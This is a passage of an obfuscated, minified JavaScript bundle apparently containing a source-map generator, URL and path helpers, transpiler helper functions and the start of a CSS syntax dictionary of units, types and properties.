T=x[eD(0x719)];null==T||E[eD(0x51f)](T)||E[eD(0xa9f)](T);},this),this[eI(0x841)]=K,this[eI(0xb14)]=E,d[eI(0x60e)][eI(0x10c0)](function(x){const et=eI;var j=d[et(0x6d2)](x);null!=j&&(null!=Z&&(x=z[et(0xfdd)](Z,x)),null!=y&&(x=z[et(0x7fb)](y,x)),this[et(0x183)](x,j));},this);},X[e7(0xc4d)][e7(0xfbc)]=function(d,M,Z,W){const en=e7;if(M&&en(0xed1)!=typeof M[en(0xa5d)]&&en(0xed1)!=typeof M[en(0x8dc)]){var y=en(0x235);if(this[en(0xd02)])return en(0xbbd)!=typeof console&&console[en(0x7ac)]&&console[en(0x7ac)](y),!0x1;throw new Error(y);}if((!(d&&en(0xa5d)in d&&en(0x8dc)in d&&d[en(0xa5d)]>0x0&&d[en(0x8dc)]>=0x0)||M||Z||W)&&!(d&&en(0xa5d)in d&&en(0x8dc)in d&&M&&en(0xa5d)in M&&en(0x8dc)in M&&d[en(0xa5d)]>0x0&&d[en(0x8dc)]>=0x0&&M[en(0xa5d)]>0x0&&M[en(0x8dc)]>=0x0&&Z)){if(y=en(0x5f6)+JSON[en(0xb5e)]({'generated':d,'source':Z,'original':M,'name':W}),this[en(0xd02)])return en(0xbbd)!=typeof console&&console[en(0x7ac)]&&console[en(0x7ac)](y),!0x1;throw new Error(y);}},X[e7(0xc4d)][e7(0xa1a)]=function(){const eR=e7;for(var M,Z,W,y,K=0x0,E=0x1,x=0x0,j=0x0,A=0x0,T=0x0,v='',U=this[eR(0xb16)][eR(0x984)](),P=0x0,B=U[eR(0x5c7)];P<B;P++){if(M='',(Z=U[P])[eR(0xdce)]!==E){for(K=0x0;Z[eR(0xdce)]!==E;)M+=';',E++;}else{if(P>0x0){if(!z[eR(0x2fa)](Z,U[P-0x1]))continue;M+=',';}}M+=H[eR(0x649)](Z[eR(0xbda)]-K),K=Z[eR(0xbda)],null!=Z[eR(0x2fd)]&&(y=this[eR(0x841)][eR(0x882)](Z[eR(0x2fd)]),M+=H[eR(0x649)](y-T),T=y,M+=H[eR(0x649)](Z[eR(0xea9)]-0x1-j),j=Z[eR(0xea9)]-0x1,M+=H[eR(0x649)](Z[eR(0xc29)]-x),x=Z[eR(0xc29)],null!=Z[eR(0x719)]&&(W=this[eR(0xb14)][eR(0x882)](Z[eR(0x719)]),M+=H[eR(0x649)](W-A),A=W)),v+=M;}return v;},X[e7(0xc4d)][e7(0x6f7)]=function(d,M){const eO=e7;return d[eO(0x82b)](function(Z){const ee=eO;if(!this[ee(0x393)])return null;null!=M&&(Z=z[ee(0x7fb)](M,Z));var W=z[ee(0xfd2)](Z);return Object[ee(0xc4d)][ee(0x5a1)][ee(0xd9a)](this[ee(0x393)],W)?this[ee(0x393)][W]:null;},this);},X[e7(0xc4d)][e7(0x641)]=function(){const es=e7;var d={'version':this[es(0xa16)],'sources':this[es(0x841)][es(0x984)](),'names':this[es(0xb14)][es(0x984)](),'mappings':this[es(0xa1a)]()};return null!=this[es(0xdc4)]&&(d[es(0x388)]=this[es(0xdc4)]),null!=this[es(0xe36)]&&(d[es(0x874)]=this[es(0xe36)]),this[es(0x393)]&&(d[es(0x2ca)]=this[es(0x6f7)](d[es(0x60e)],d[es(0x874)])),d;},X[e7(0xc4d)][e7(0x52e)]=function(){const eH=e7;return JSON[eH(0xb5e)](this[eH(0x641)]());},R['x']=X;},0x23c3:(D,R)=>{const ez=a2Q;R[ez(0x4fa)]=function(x,j,A){const eV=ez;if(j in x)return x[j];if(0x3===arguments[eV(0x5c7)])return A;throw new Error('\x22'+j+eV(0x202));};var O=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,H=/^data:.+\,.+$/;function z(x){const ef=ez;var j=x[ef(0x1bd)](O);return j?{'scheme':j[0x1],'auth':j[0x2],'host':j[0x3],'port':j[0x4],'path':j[0x5]}:null;}function V(x){const eo=ez;var j='';return x[eo(0x1055)]&&(j+=x[eo(0x1055)]+':'),j+='//',x[eo(0x58d)]&&(j+=x[eo(0x58d)]+'@'),x[eo(0x50a)]&&(j+=x[eo(0x50a)]),x[eo(0xbf7)]&&(j+=':'+x[eo(0xbf7)]),x[eo(0x84f)]&&(j+=x[eo(0x84f)]),j;}R[ez(0x5e6)]=z,R[ez(0x57b)]=V;var f,X,M=(f=function(x){const er=ez;var j=x,A=z(x);if(A){if(!A[er(0x84f)])return x;j=A[er(0x84f)];}for(var T=R[er(0x106f)](j),v=[],U=0x0,P=0x0;;){if(U=P,-0x1===(P=j[er(0x882)]('/',U))){v[er(0x923)](j[er(0x6b8)](U));break;}for(v[er(0x923)](j[er(0x6b8)](U,P));P<j[er(0x5c7)]&&'/'===j[P];)P++;}var B,m=0x0;for(P=v[er(0x5c7)]-0x1;P>=0x0;P--)'.'===(B=v[P])?v[er(0x981)](P,0x1):'..'===B?m++:m>0x0&&(''===B?(v[er(0x981)](P+0x1,m),m=0x0):(v[er(0x981)](P,0x2),m--));return''===(j=v[er(0xfdd)]('/'))&&(j=T?'/':'.'),A?(A[er(0x84f)]=j,V(A)):j;},X=[],function(x){const eX=ez;for(var j=0x0;j<X[eX(0x5c7)];j++)if(X[j][eX(0xb57)]===x){var A=X[0x0];return X[0x0]=X[j],X[j]=A,X[0x0][eX(0xeb2)];}var T=f(x);return X[eX(0xc35)]({'input':x,'result':T}),X[eX(0x5c7)]>0x20&&X[eX(0xeca)](),T;});function Z(x,j){const ed=ez;''===x&&(x='.'),''===j&&(j='.');var A=z(j),T=z(x);if(T&&(x=T[ed(0x84f)]||'/'),A&&!A[ed(0x1055)])return T&&(A[ed(0x1055)]=T[ed(0x1055)]),V(A);if(A||j[ed(0x1bd)](H))return j;if(T&&!T[ed(0x50a)]&&!T[ed(0x84f)])return T[ed(0x50a)]=j,V(T);var v='/'===j[ed(0x4c0)](0x0)?j:M(x[ed(0x342)](/\/+$/,'')+'/'+j);return T?(T[ed(0x84f)]=v,V(T)):v;}R[ez(0x252)]=M,R[ez(0xfdd)]=Z,R[ez(0x106f)]=function(x){const eM=ez;return'/'===x[eM(0x4c0)](0x0)||O[eM(0xe08)](x);},R[ez(0x7fb)]=function(x,j){const eZ=ez;''===x&&(x='.'),x=x[eZ(0x342)](/\/$/,'');for(var A=0x0;0x0!==j[eZ(0x882)](x+'/');){var T=x[eZ(0x6c4)]('/');if(T<0x0)return j;if((x=x[eZ(0x6b8)](0x0,T))[eZ(0x1bd)](/^([^\/]+:\/)?\/*$/))return j;++A;}return Array(A+0x1)[eZ(0xfdd)](eZ(0x242))+j[eZ(0xa5e)](x[eZ(0x5c7)]+0x1);};var W=!(ez(0xcca)in Object[ez(0xdd6)](null));function y(x){return x;}function K(x){const eW=ez;if(!x)return!0x1;var j=x[eW(0x5c7)];if(j<0x9)return!0x1;if(0x5f!==x[eW(0x565)](j-0x1)||0x5f!==x[eW(0x565)](j-0x2)||0x6f!==x[eW(0x565)](j-0x3)||0x74!==x[eW(0x565)](j-0x4)||0x6f!==x[eW(0x565)](j-0x5)||0x72!==x[eW(0x565)](j-0x6)||0x70!==x[eW(0x565)](j-0x7)||0x5f!==x[eW(0x565)](j-0x8)||0x5f!==x[eW(0x565)](j-0x9))return!0x1;for(var A=j-0xa;A>=0x0;A--)if(0x24!==x[eW(0x565)](A))return!0x1;return!0x0;}function E(x,j){return x===j?0x0:null===x?0x1:null===j?-0x1:x>j?0x1:-0x1;}R[ez(0xfd2)]=W?y:function(x){return K(x)?'$'+x:x;},R[ez(0xcc9)]=W?y:function(x){const ey=ez;return K(x)?x[ey(0x6b8)](0x1):x;},R[ez(0x95d)]=function(x,j,A){const eK=ez;var T=E(x[eK(0x2fd)],j[eK(0x2fd)]);return 0x0!==T||0x0!=(T=x[eK(0xea9)]-j[eK(0xea9)])||0x0!=(T=x[eK(0xc29)]-j[eK(0xc29)])||A||0x0!=(T=x[eK(0xbda)]-j[eK(0xbda)])||0x0!=(T=x[eK(0xdce)]-j[eK(0xdce)])?T:E(x[eK(0x719)],j[eK(0x719)]);},R[ez(0xd5a)]=function(x,j,A){const eE=ez;var T;return 0x0!=(T=x[eE(0xea9)]-j[eE(0xea9)])||0x0!=(T=x[eE(0xc29)]-j[eE(0xc29)])||A||0x0!=(T=x[eE(0xbda)]-j[eE(0xbda)])||0x0!=(T=x[eE(0xdce)]-j[eE(0xdce)])?T:E(x[eE(0x719)],j[eE(0x719)]);},R[ez(0x45d)]=function(x,j,A){const ex=ez;var T=x[ex(0xdce)]-j[ex(0xdce)];return 0x0!==T||0x0!=(T=x[ex(0xbda)]-j[ex(0xbda)])||A||0x0!==(T=E(x[ex(0x2fd)],j[ex(0x2fd)]))||0x0!=(T=x[ex(0xea9)]-j[ex(0xea9)])||0x0!=(T=x[ex(0xc29)]-j[ex(0xc29)])?T:E(x[ex(0x719)],j[ex(0x719)]);},R[ez(0x2b1)]=function(x,j,A){const ej=ez;var T=x[ej(0xbda)]-j[ej(0xbda)];return 0x0!==T||A||0x0!==(T=E(x[ej(0x2fd)],j[ej(0x2fd)]))||0x0!=(T=x[ej(0xea9)]-j[ej(0xea9)])||0x0!=(T=x[ej(0xc29)]-j[ej(0xc29)])?T:E(x[ej(0x719)],j[ej(0x719)]);},R[ez(0x2fa)]=function(x,j){const eA=ez;var A=x[eA(0xdce)]-j[eA(0xdce)];return 0x0!==A||0x0!=(A=x[eA(0xbda)]-j[eA(0xbda)])||0x0!==(A=E(x[eA(0x2fd)],j[eA(0x2fd)]))||0x0!=(A=x[eA(0xea9)]-j[eA(0xea9)])||0x0!=(A=x[eA(0xc29)]-j[eA(0xc29)])?A:E(x[eA(0x719)],j[eA(0x719)]);},R[ez(0x927)]=function(x){const eT=ez;return JSON[eT(0x626)](x[eT(0x342)](/^\)]}'[^\n]*\n/,''));},R[ez(0x261)]=function(x,j,A){const ei=ez;if(j=j||'',x&&('/'!==x[x[ei(0x5c7)]-0x1]&&'/'!==j[0x0]&&(x+='/'),j=x+j),A){var T=z(A);if(!T)throw new Error(ei(0x430));if(T[ei(0x84f)]){var v=T[ei(0x84f)][ei(0x6c4)]('/');v>=0x0&&(T[ei(0x84f)]=T[ei(0x84f)][ei(0xfc4)](0x0,v+0x1));}j=Z(V(T),j);}return M(j);};},0x1cbf:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>H});var s=O(0x1296);function H(z,V,f){const ev=a2Q;return(V=(0x0,s['A'])(V))in z?Object[ev(0x98b)](z,V,{'value':f,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):z[V]=f,z;}},0x1abb:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>H});var s=O(0x1048);function H(z,V){const eU=a2Q;if(eU(0xaac)!=(0x0,s['A'])(z)||!z)return z;var f=z[Symbol[eU(0x8b9)]];if(void 0x0!==f){var X=f[eU(0xd9a)](z,V||eU(0xdbe));if(eU(0xaac)!=(0x0,s['A'])(X))return X;throw new TypeError(eU(0xfdb));}return(eU(0xdb5)===V?String:Number)(z);}},0x1296:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>z});var s=O(0x1048),H=O(0x1abb);function z(V){const eP=a2Q;var f=(0x0,H['A'])(V,eP(0xdb5));return eP(0x2d2)==(0x0,s['A'])(f)?f:f+'';}},0x1048:(D,R,O)=>{'use strict';function s(H){const eB=a2Q;return s=eB(0xa88)==typeof Symbol&&eB(0x2d2)==typeof Symbol[eB(0x157)]?function(z){return typeof z;}:function(z){const em=eB;return z&&em(0xa88)==typeof Symbol&&z[em(0x767)]===Symbol&&z!==Symbol[em(0xc4d)]?em(0x2d2):typeof z;},s(H);}O['d'](R,{'A':()=>s});},0xd33:(D,R,O)=>{'use strict';const eu=a2Q;O['d'](R,{'A':()=>s});const s={'generic':!0x0,'cssWideKeywords':[eu(0x8c6),eu(0xa2e),eu(0xbc9),eu(0x17e),eu(0xc99)],'units':{'angle':[eu(0xb26),eu(0x64f),eu(0x326),eu(0xba6)],'decibel':['db'],'flex':['fr'],'frequency':['hz',eu(0x988)],'length':['cm','mm','q','in','pt','pc','px','em',eu(0x274),'ex',eu(0xef7),eu(0xc70),eu(0xc24),'ch',eu(0xe51),'ic',eu(0xe9f),'lh',eu(0xb18),'vw',eu(0x3cb),eu(0xaa6),eu(0x1b9),'vh',eu(0x102a),eu(0x19a),eu(0xe7a),'vi',eu(0xaea),eu(0x7a5),eu(0x8a2),'vb',eu(0x104e),eu(0x80e),eu(0xf70),eu(0xa8c),eu(0x7b7),eu(0x709),eu(0xec9),eu(0xb24),eu(0xdf3),eu(0x4b2),eu(0x49b),eu(0xac2),eu(0x100a),eu(0xc5b),eu(0xcc3),eu(0x577),eu(0x96b)],'resolution':[eu(0x3c9),eu(0x136),eu(0xe7b),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':eu(0x441),'absolute-size':eu(0x753),'acos()':eu(0x39e),'alpha-value':eu(0x61c),'angle-percentage':eu(0x945),'angular-color-hint':eu(0xd69),'angular-color-stop':eu(0x5a4),'angular-color-stop-list':eu(0x301),'animateable-feature':eu(0xe21),'asin()':eu(0xd6a),'atan()':eu(0xb75),'atan2()':eu(0x7b0),'attachment':eu(0x4b1),'attr()':eu(0x741),'attr-matcher':eu(0x10ae),'attr-modifier':eu(0xad4),'attribute-selector':eu(0xe00),'auto-repeat':eu(0x4d5),'auto-track-list':eu(0x4c6),'axis':eu(0x10d6),'baseline-position':eu(0xe06),'basic-shape':eu(0x6e0),'bg-image':eu(0xa7d),'bg-layer':eu(0x543),'bg-position':eu(0xa33),'bg-size':eu(0xc88),'blur()':eu(0xd1f),'blend-mode':eu(0xfce),'box':eu(0x3e8),'brightness()':eu(0x2e8),'calc()':eu(0xf11),'calc-sum':eu(0x103b),'calc-product':eu(0xe32),'calc-value':eu(0xcac),'calc-constant':eu(0x9f9),'cf-final-image':eu(0x3d1),'cf-mixing-image':eu(0xca5),'circle()':eu(0x859),'clamp()':eu(0xe39),'class-selector':eu(0xe13),'clip-source':eu(0x185),'color':eu(0x5d2),'color-stop':eu(0x90d),'color-stop-angle':eu(0xb34),'color-stop-length':eu(0x1085),'color-stop-list':eu(0x7a4),'color-interpolation-method':eu(0xfa3),'combinator':eu(0xd04),'common-lig-values':eu(0xc2e),'compat-auto':eu(0xfd4),'composite-style':eu(0x742),'compositing-operator':eu(0x5fa),'compound-selector':eu(0x49f),'compound-selector-list':eu(0x9d5),'complex-selector':eu(0x2c4),'complex-selector-list':eu(0xdcb),'conic-gradient()':eu(0x20a),'contextual-alt-values':eu(0xf2b),'content-distribution':eu(0x141),'content-list':eu(0x1d3),'content-position':eu(0xbb8),'content-replacement':eu(0x1069),'contrast()':eu(0x99d),'cos()':eu(0x3fa),'counter':eu(0x1093),'counter()':eu(0x72b),'counter-name':eu(0x61f),'counter-style':eu(0xab5),'counter-style-name':eu(0x61f),'counters()':eu(0x849),'cross-fade()':eu(0xb6d),'cubic-bezier-timing-function':eu(0xfc9),'deprecated-system-color':eu(0xc7f),'discretionary-lig-values':eu(0x4ad),'display-box':eu(0x2d7),'display-inside':eu(0xf01),'display-internal':eu(0xb73),'display-legacy':eu(0xbf6),'display-listitem':eu(0xde6),'display-outside':eu(0x4e8),'drop-shadow()':eu(0x433),'east-asian-variant-values':eu(0xd74),'east-asian-width-values':eu(0xa39),'element()':eu(0x887),'ellipse()':eu(0x512),'ending-shape':eu(0xc5f),'env()':eu(0xebe),'exp()':eu(0xcb2),'explicit-track-list':eu(0xb7a),'family-name':eu(0x462),'feature-tag-value':eu(0x554),'feature-type':eu(0xe69),'feature-value-block':eu(0x731),'feature-value-block-list':eu(0x10a9),'feature-value-declaration':eu(0xda3),'feature-value-declaration-list':eu(0x71d),'feature-value-name':eu(0x61f),'fill-rule':eu(0xfdf),'filter-function':eu(0x483),'filter-function-list':eu(0x7e3),'final-bg-layer':eu(0x599),'fixed-breadth':eu(0x446),'fixed-repeat':eu(0x25d),'fixed-size':eu(0x364),'font-stretch-absolute':eu(0x36b),'font-variant-css21':eu(0x1d2),'font-weight-absolute':eu(0x197),'frequency-percentage':eu(0x193),'general-enclosed':eu(0xa35),'generic-family':eu(0x562),'generic-name':eu(0x1f9),'geometry-box':eu(0x46f),'gradient':eu(0xf1d),'grayscale()':eu(0x15d),'grid-line':eu(0x875),'historical-lig-values':eu(0x5c8),'hsl()':eu(0x445),'hsla()':eu(0xf4c),'hue':eu(0xeea),'hue-rotate()':eu(0x969),'hue-interpolation-method':eu(0xb90),'hwb()':eu(0x47a),'hypot()':eu(0x47f),'image':eu(0x3e7),'image()':eu(0x531),'image-set()':eu(0xa0e),'image-set-option':eu(0xe41),'image-src':eu(0x3ca),'image-tags':eu(0x50b),'inflexible-breadth':eu(0xd22),'inset()':eu(0x69e),'invert()':eu(0x100c),'keyframes-name':eu(0x906),'keyframe-block':eu(0x169),'keyframe-block-list':eu(0x1c8),'keyframe-selector':eu(0x4e0),'lab()':eu(0x325),'layer()':eu(0x617),'layer-name':eu(0xf76),'lch()':eu(0x84d),'leader()':eu(0xdbc),'leader-type':eu(0x170),'length-percentage':eu(0x179),'light-dark()':eu(0x7ae),'line-names':eu(0x1071),'line-name-list':eu(0xb60),'line-style':eu(0xaaf),'line-width':eu(0x2df),'linear-color-hint':eu(0x446),'linear-color-stop':eu(0x2a0),'linear-gradient()':eu(0x951),'log()':eu(0xec2),'mask-layer':eu(0x8ba),'mask-position':eu(0x474),'mask-reference':eu(0x898),'mask-source':eu(0x185),'masking-mode':eu(0xb6b),'matrix()':eu(0x108b),'matrix3d()':eu(0xb51),'max()':eu(0xc85),'media-and':eu(0x27c),'media-condition':eu(0x74d),'media-condition-without-or':eu(0xa72),'media-feature':eu(0x62c),'media-in-parens':eu(0xc27),'media-not':eu(0xab1),'media-or':eu(0x6a1),'media-query':eu(0x102d),'media-query-list':eu(0x7c0),'media-type':eu(0x82a),'mf-boolean':eu(0x7e0),'mf-name':eu(0x82a),'mf-plain':eu(0xe4d),'mf-range':eu(0x10af),'mf-value':eu(0xfd0),'min()':eu(0x399),'minmax()':eu(0x4ed),'mod()':eu(0x7d4),'name-repeat':eu(0x5bf),'named-color':eu(0xefe),'namespace-prefix':eu(0x82a),'ns-prefix':eu(0xa2a),'number-percentage':eu(0x61c),'numeric-figure-values':eu(0x91a),'numeric-fraction-values':eu(0xeb3),'numeric-spacing-values':eu(0x830),'nth':eu(0x634),'opacity()':eu(0xfaa),'overflow-position':eu(0x3df),'outline-radius':eu(0x179),'page-body':eu(0x1021),'page-margin-box':eu(0x20c),'page-margin-box-type':eu(0x17c),'page-selector-list':eu(0x7b3),'page-selector':eu(0x7a2),'page-size':eu(0xed3),'path()':eu(0xa26),'paint()':eu(0x1048),'perspective()':eu(0xeaa),'polygon()':eu(0x8ac),'polar-color-space':eu(0x7f7),'position':eu(0x3d0),'pow()':eu(0x86a),'pseudo-class-selector':eu(0xf2e),'pseudo-element-selector':eu(0xfa9),'pseudo-page':eu(0x267),'quote':eu(0x701),'radial-gradient()':eu(0x26a),'ratio':eu(0xca1),'ray()':eu(0x2c3),'ray-size':eu(0x2d3),'rectangular-color-space':eu(0x48c),'relative-selector':eu(0xb0f),'relative-selector-list':eu(0x9bb),'relative-size':eu(0xe0c),'rem()':eu(0xf47),'repeat-style':eu(0x9ed),'repeating-conic-gradient()':eu(0x637),'repeating-linear-gradient()':eu(0x10c3),'repeating-radial-gradient()':eu(0xe31),'reversed-counter-name':eu(0x76a),'rgb()':eu(0xd31),'rgba()':eu(0xb1b),'rotate()':eu(0x43e),'rotate3d()':eu(0x58a),'rotateX()':eu(0xdb1),'rotateY()':eu(0x391),'rotateZ()':eu(0x706),'round()':eu(0xdc9),'rounding-strategy':eu(0x612),'saturate()':eu(0x540),'scale()':eu(0xf8d),'scale3d()':eu(0xc9d),'scaleX()':eu(0xa29),'scaleY()':eu(0xbf0),'scaleZ()':eu(0x2b8),'scroll()':eu(0x843),'scroller':eu(0x4b9),'self-position':eu(0xecd),'shape-radius':eu(0x52b),'sign()':eu(0x73f),'skew()':eu(0xaa0),'skewX()':eu(0xdd0),'skewY()':eu(0x7c5),'sepia()':eu(0xb7c),'shadow':eu(0x38a),'shadow-t':eu(0xe19),'shape':eu(0x560),'shape-box':eu(0xcdc),'side-or-corner':eu(0x42a),'sin()':eu(0xd88),'single-animation':eu(0xa12),'single-animation-direction':eu(0xe87),'single-animation-fill-mode':eu(0x372),'single-animation-iteration-count':eu(0x6fa),'single-animation-play-state':eu(0x8b3),'single-animation-timeline':eu(0x1a9),'single-transition':eu(0xcea),'single-transition-property':eu(0xf43),'size':eu(0xce1),'sqrt()':eu(0xf97),'step-position':eu(0xef3),'step-timing-function':eu(0x107b),'subclass-selector':eu(0x3d2),'supports-condition':eu(0xaed),'supports-in-parens':eu(0x1054),'supports-feature':eu(0x8ef),'supports-decl':eu(0xbb7),'supports-selector-fn':eu(0xbce),'symbol':eu(0xe9c),'system-color':eu(0xd56),'tan()':eu(0x103c),'target':eu(0x81a),'target-counter()':eu(0x102c),'target-counters()':eu(0x5ca),'target-text()':eu(0x10b8),'time-percentage':eu(0x93d),'timeline-range-name':eu(0x840),'easing-function':eu(0x4fe),'track-breadth':eu(0xeef),'track-list':eu(0xc02),'track-repeat':eu(0xdeb),'track-size':eu(0xebf),'transform-function':eu(0x4d1),'transform-list':eu(0xb65),'transition-behavior-value':eu(0x7d7),'translate()':eu(0xf35),'translate3d()':eu(0xb85),'translateX()':eu(0xa11),'translateY()':eu(0x439),'translateZ()':eu(0x1fe),'type-or-unit':eu(0xd97),'type-selector':eu(0x59e),'var()':eu(0x3af),'view()':eu(0x56d),'viewport-length':eu(0x9ce),'visual-box':eu(0xc84),'wq-name':eu(0x674),'-legacy-gradient':eu(0xb84),'-legacy-linear-gradient':eu(0x13f),'-legacy-repeating-linear-gradient':eu(0xef2),'-legacy-linear-gradient-arguments':eu(0x9a1),'-legacy-radial-gradient':eu(0x1081),'-legacy-repeating-radial-gradient':eu(0xdd5),'-legacy-radial-gradient-arguments':eu(0x253),'-legacy-radial-gradient-size':eu(0x3c3),'-legacy-radial-gradient-shape':eu(0xc5f),'-non-standard-font':eu(0x982),'-non-standard-color':eu(0x72f),'-non-standard-image-rendering':eu(0xf19),'-non-standard-overflow':eu(0x80d),'-non-standard-size':eu(0x38e),'-webkit-gradient()':eu(0x584),'-webkit-gradient-color-stop':eu(0x1cf),'-webkit-gradient-point':eu(0x5ff),'-webkit-gradient-radius':eu(0x179),'-webkit-gradient-type':eu(0xe6f),'-webkit-mask-box-repeat':eu(0xd8d),'-ms-filter-function-list':eu(0xe93),'-ms-filter-function':eu(0x973),'-ms-filter-function-progid':eu(0xcb0),'-ms-filter-function-legacy':eu(0x410),'absolute-color-base':eu(0x21c),'absolute-color-function':eu(0x784),'age':eu(0xf9c),'anchor-name':eu(0x82e),'attr-name':eu(0x473),'attr-fallback':eu(0x1042),'bg-clip':eu(0xa0d),'bottom':eu(0xf7f),'container-name':eu(0x61f),'container-condition':eu(0xf16),'coord-box':eu(0x576),'generic-voice':eu(0xd46),'gender':eu(0xbcc),'generic-script-specific':eu(0x667),'generic-complete':eu(0x46c),'generic-incomplete':eu(0xf99),'-non-standard-generic-family':eu(0x3b6),'left':eu(0xf7f),'color-base':eu(0xb23),'color-function':eu(0x784),'device-cmyk()':eu(0xa9b),'legacy-device-cmyk-syntax':eu(0xe4e),'modern-device-cmyk-syntax':eu(0x2a3),'cmyk-component':eu(0x23f),'color-mix()':eu(0x104c),'color-space':eu(0x23c),'custom-color-space':eu(0x82e),'paint':eu(0x5e0),'palette-identifier':eu(0x82e),'right':eu(0xf7f),'scope-start':eu(0xd57),'scope-end':eu(0xd57),'forgiving-selector-list':eu(0xa7a),'forgiving-relative-selector-list':eu(0xc13),'selector-list':eu(0xbe9),'complex-real-selector-list':eu(0x36a),'simple-selector-list':eu(0xb2e),'relative-real-selector-list':eu(0xec8),'complex-selector-unit':eu(0xb97),'complex-real-selector':eu(0x95b),'relative-real-selector':eu(0x37d),'pseudo-compound-selector':eu(0x911),'simple-selector':eu(0x763),'legacy-pseudo-element-selector':eu(0x529),'single-animation-composition':eu(0x9fe),'svg-length':eu(0xba2),'svg-writing-mode':eu(0x866),'top':eu(0xf7f),'x':eu(0x907),'y':eu(0x907),'declaration':eu(0xe2e),'declaration-list':eu(0xa7b),'url':eu(0x4d4),'url-modifier':eu(0xc05),'number-zero-one':eu(0x93c),'number-one-or-greater':eu(0xbd9),'color()':eu(0xed8),'colorspace-params':eu(0x8dd),'predefined-rgb-params':eu(0x1033),'predefined-rgb':eu(0xee4),'xyz-params':eu(0x1e7),'xyz-space':eu(0x4cc),'oklab()':eu(0x479),'oklch()':eu(0xf06),'offset-path':eu(0xab0),'rect()':eu(0x772),'xywh()':eu(0x4b6),'query-in-parens':eu(0xe2a),'size-feature':eu(0x573),'style-feature':eu(0x6d7),'style-query':eu(0xd3d),'style-condition':eu(0xe81),'style-in-parens':eu(0x79d),'-non-standard-display':eu(0x8f8),'inset-area':eu(0xe90),'position-area':eu(0x718),'anchor()':eu(0x499),'anchor-side':eu(0xa90),'anchor-size()':eu(0x1ba),'anchor-size':eu(0x505),'anchor-element':eu(0x82e),'try-size':eu(0xba8),'try-tactic':eu(0x4fc),'font-variant-css2':eu(0xeb5),'font-width-css3':eu(0x52c),'system-family-name':eu(0x7bb)},'properties':{'--*':eu(0x356),'-ms-accelerator':eu(0x51b),'-ms-block-progression':eu(0xea8),'-ms-content-zoom-chaining':eu(0x894),'-ms-content-zooming':eu(0x471),'-ms-content-zoom-limit':eu(0x8ed),'-ms-content-zoom-limit-max':eu(0x9f2),'-ms-content-zoom-limit-min':eu(0x9f2),'-ms-content-zoom-snap':eu(0xe84),'-ms-content-zoom-snap-points':eu(0x3a2),'-ms-content-zoom-snap-type':eu(0x1d9),'-ms-filter':eu(0x1cb),'-ms-flow-from':eu(0x1bc),'-ms-flow-into':eu(0x1bc),'-ms-grid-columns':eu(0xc3c),'-ms-grid-rows':eu(0xc3c),'-ms-high-contrast-adjust':eu(0xbdc),'-ms-hyphenate-limit-chars':eu(0x36e),'-ms-hyphenate-limit-lines':eu(0xa92),'-ms-hyphenate-limit-zone':eu(0x3f9),'-ms-ime-align':eu(0x59c),'-ms-overflow-style':eu(0x104f),'-ms-scrollbar-3dlight-color':eu(0xc11),'-ms-scrollbar-arrow-color':eu(0xc11),'-ms-scrollbar-base-color':eu(0xc11),'-ms-scrollbar-darkshadow-color':eu(0xc11),'-ms-scrollbar-face-color':eu(0xc11),'-ms-scrollbar-highlight-color':eu(0xc11),'-ms-scrollbar-shadow-color':eu(0xc11),'-ms-scrollbar-track-color':eu(0xc11),'-ms-scroll-chaining':eu(0x96e),'-ms-scroll-limit':eu(0xb62),'-ms-scroll-limit-x-max':eu(0x799),'-ms-scroll-limit-x-min':eu(0x320),'-ms-scroll-limit-y-max':eu(0x799),'-ms-scroll-limit-y-min':eu(0x320),'-ms-scroll-rails':eu(0x8f9),'-ms-scroll-snap-points-x':eu(0x224),'-ms-scroll-snap-points-y':eu(0x224),'-ms-scroll-snap-type':eu(0x1d9),'-ms-scroll-snap-x':eu(0x428),'-ms-scroll-snap-y':eu(0xc89),'-ms-scroll-translation':eu(0x837),'-ms-text-autospace':eu(0x7e5),'-ms-touch-select':eu(0xafe),'-ms-user-select':eu(0x108c),'-ms-wrap-flow':eu(0xf5e),'-ms-wrap-margin':eu(0x320),'-ms-wrap-through':eu(0xbfa),'-moz-appearance':eu(0x645),'-moz-binding':eu(0x848),'-moz-border-bottom-colors':eu(0x380),'-moz-border-left-colors':eu(0x380),'-moz-border-right-colors':eu(0x380),'-moz-border-top-colors':eu(0x380),'-moz-context-properties':eu(0x892),'-moz-float-edge':eu(0xf7a),'-moz-force-broken-image-icon':eu(0x10c4),'-moz-image-region':eu(0x851),'-moz-orient':eu(0x9dd),'-moz-outline-radius':eu(0x3db),'-moz-outline-radius-bottomleft':eu(0x933),'-moz-outline-radius-bottomright':eu(0x933),'-moz-outline-radius-topleft':eu(0x933),'-moz-outline-radius-topright':eu(0x933),'-moz-stack-sizing':eu(0xedb),'-moz-text-blink':eu(0x457),'-moz-user-focus':eu(0x47b),'-moz-user-input':eu(0x7d8),'-moz-user-modify':eu(0xbec),'-moz-window-dragging':eu(0xf0a),'-moz-window-shadow':eu(0xb68),'-webkit-appearance':eu(0x6ef),'-webkit-border-before':eu(0xc41),'-webkit-border-before-color':eu(0xc11),'-webkit-border-before-style':eu(0x2ad),'-webkit-border-before-width':eu(0x85c),'-webkit-box-reflect':eu(0x482),'-webkit-line-clamp':eu(0x971),'-webkit-mask':eu(0x670),'-webkit-mask-attachment':eu(0x943),'-webkit-mask-clip':eu(0x579),'-webkit-mask-composite':eu(0xdc7),'-webkit-mask-image':eu(0x106a),'-webkit-mask-origin':eu(0x1014),'-webkit-mask-position':eu(0x8c1),'-webkit-mask-position-x':eu(0x801),'-webkit-mask-position-y':eu(0x311),'-webkit-mask-repeat':eu(0x852),'-webkit-mask-repeat-x':eu(0x8ab),'-webkit-mask-repeat-y':eu(0x8ab),'-webkit-mask-size':eu(0x32d),'-webkit-overflow-scrolling':eu(0x9e9),'-webkit-tap-highlight-color':eu(0xc11),'-webkit-text-fill-color':eu(0xc11),'-webkit-text-stroke':eu(0x10d5),'-webkit-text-stroke-color':eu(0xc11),'-webkit-text-stroke-width':eu(0x320),'-webkit-touch-callout':eu(0xc9a),'-webkit-user-modify':eu(0x2de),'accent-color':eu(0x6aa),'align-content':eu(0xc94),'align-items':eu(0x2fe),'align-self':eu(0xd10),'align-tracks':eu(0x99a),'all':eu(0xb46),'anchor-name':eu(0xe10),'anchor-scope':eu(0xbaf),'animat